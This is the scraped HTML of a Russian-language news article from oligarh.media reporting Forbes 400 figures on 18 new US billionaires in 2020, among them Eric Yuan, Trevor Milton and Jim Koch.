                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=С начала года в США появились 18 новых миллиардеров @OligarhUA&url=https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D124483&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=С начала года в США появились 18 новых миллиардеров https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=124483&text=С начала года в США появились 18 новых миллиардеров" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>С начала 2020 года в США появилось 18 новых миллиардеров, свидетельствуют данные опубликованного рейтинга Forbes 400 самых богатых американцев.  Об этом <a href="https://oligarh.media">&#8220;ОЛИГАРХ&#8221;</a> узнал из сообщения <a href="https://finance.liga.net/personal/novosti/forbes-400-za-vremya-pandemii-v-ssha-poyavilis-18-novyh-milliarderov-na-chem-zarabotali">ЛигаФинансы</a>.</strong></em></p>
<p style="text-align: justify;">&#8220;Если посмотреть на список новичков рейтинга, то можно сделать вывод, что пандемия оказала не столь пагубное влияние на традиционные отрасли экономики, в частности автомобилестроение, промышленность, производство продуктов питания&#8221;, &#8211; пишет издание.</p>
<p style="text-align: justify;">Forbes выделяет Шелдона Левина (личное состояние увеличилось в 2020 году до $3 млрд), председателя правления OSI Group, крупнейшего в мире переработчика мясной продукции. Группа работает как с крупными сетями, такими как McDonald’s, так и зарабатывает на продажах заменителей мяса через компанию Impossible Foods.</p>
<p style="text-align: justify;">За время пандемии значительно выросли в цене акции пивоваренных компаний, что позволило войти в рейтинг Джиму Коху ($2,5 млрд, компания Samuel Adams) и Родни Саксу ($2,6 млрд, компания Monster Beverage).</p>
<p style="text-align: justify;">На растущей популярности электромобилей заработал Тревор Мильтон ($3,3 млрд), основатель Nikola, компании, производящей электрогрузовики. В свои 38 лет Мильтон стал самым молодым новичком рейтинга Forbes 400.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-1768616712697497625074b" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">Рост потребления онлайн услуг во время карантина помог Джиму МакКильви ($2,5 млрд) превратить свою компанию Square в крупного игрока на рынке онлайн-платежей.</p>
<p style="text-align: justify;">В число незатронутых негативными последствиями пандемии входит индустрия кибербезопасности. Ее представитель, председатель правления компании Fortinet Кен Ци увеличил личное состояние до $3,3 млрд.</p>
<p style="text-align: justify;">Больше других новичков рейтинга &#8211; $11,1 млрд – заработал в 2020 году Эрик Юан, основатель видео-платформы Zoom.</p>
<p style="text-align: justify;">На волатильности фондового рынка во время пандемии разбогатели Семи Мнайме ($4 млрд) и Тони Тейлор ($4 млрд), основатели инвестфонда HIG Capital, Барри Стейнлих ($3,2 млрд) из Starwood Capital Group и Стивен Клински ($3,1 млрд) из New Mountain Capital.</p>
<p style="text-align: justify;">В число новичков рейтинга также вошел глава компании по производству мебели Ashley Furniture Тодд Уонек ($2,8 млрд).</p>
<p style="text-align: justify;">Предоставление рекламных услуг для стриминговых сервисов принесла основателю рекламного агентства The Trade Desk Джеффу Грину $2,6 млрд.</p>
<p style="text-align: justify;">Среди остальных новичков рейтинга: Валентин Гапонцев ($2,3 млрд, лазеры), Элис Шворц ($2,2 млрд, биотехнологии), Хосе Филисиано ($2,1 млрд, частные инвестиции), Уильям Стоун ($2,1 млрд, разработка ПО).</p>
<p style="text-align: justify;">Первое место в рейтинг Forbes 400 занимает Джефф Безос, основатель Amazon, с размером личного состояния $179 млрд.</p>
<p style="text-align: justify;">Совокупный размер состояния 400 самых богатых американцев вырос за последний год на $240 млрд, до отметки $3,2 трлн.</p>
<p style="text-align: justify;">Как сообщалось ранее, <a class="post-url post-title" href="https://oligarh.media/2020/07/02/chislo-dollarovyh-milliarderov-v-mire-uvelichilos-do-2825/">число долларовых миллиардеров в мире увеличилось до 2825</a></p>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2020/09/09/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/milliardery/" rel="tag">миллиардеры</a><a href="https://oligarh.media/tag/obshhestvo/" rel="tag">общество</a><a href="https://oligarh.media/tag/sostoyanie/" rel="tag">состояние</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=С начала года в США появились 18 новых миллиардеров @OligarhUA&url=https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D124483&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=С начала года в США появились 18 новых миллиардеров https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
